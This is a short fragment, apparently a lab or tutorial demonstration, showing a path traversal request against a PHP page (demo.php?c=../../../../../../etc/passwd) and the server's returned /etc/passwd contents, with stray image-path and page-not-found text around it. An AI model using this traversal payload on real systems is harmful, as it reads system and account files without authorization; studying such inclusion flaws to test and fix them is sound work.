 http://'demo.php?c
view-source:http://demo.php?c=../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
17 libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
18 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
19 ntp:x:38:38::/etc/ntp:/sbin/nologin
20 abrt:x:173:173::/etc/abrt:/sbin/nologin
21 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 chrony:x:997:995::/var/lib/chrony:/sbin/nologin
24 tcpdump:x:72:72::/:/sbin/nologin
25 syslog:x:996:994::/home/syslog:/bin/false
26 www:x:1000:1000::/home/www:/sbin/nologin
27 mysql:x:1001:1001::/home/mysql:/sbin/nologin
28 There is no page with this name